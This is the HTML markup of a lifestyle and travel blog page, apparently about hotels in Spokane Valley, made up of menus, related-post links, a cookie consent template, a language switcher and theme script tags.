						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Tarrytown-NY-263x175.webp"
                                   href="https://neonpolice.com/hotels-in-tarrytown-ny/"
                                   title="Top Hotels In Tarrytown NY For Your Next Stay In The Town"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/hotels-in-tarrytown-ny/">Top Hotels In Tarrytown NY For...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/London_11zon-263x175.jpg"
                                   href="https://neonpolice.com/explore-the-best-places-to-visit-in-london/"
                                   title="Explore the Best Places to Visit in London before Your Next Trip"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/explore-the-best-places-to-visit-in-london/">Explore the Best Places to Visit...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/hotels-in-Tifton-ga--263x175.webp"
                                   href="https://neonpolice.com/stay-at-hotels-in-tifton-ga/"
                                   title="Have a Pleasant stay at Hotels In Tifton GA"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/stay-at-hotels-in-tifton-ga/">Have a Pleasant stay at Hotels...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-20d45e6193bcd1b60c02b1f7-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-20d45e6193bcd1b60c02b1f7-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/hotels-in-spokane-valley/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/hotels-in-spokane-valley/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/hotels-in-spokane-valley/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-20d45e6193bcd1b60c02b1f7-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="20d45e6193bcd1b60c02b1f7-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="20d45e6193bcd1b60c02b1f7-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"d7aa8015c6","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"d7aa8015c6","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"d7aa8015c6","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"d7aa8015c6"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
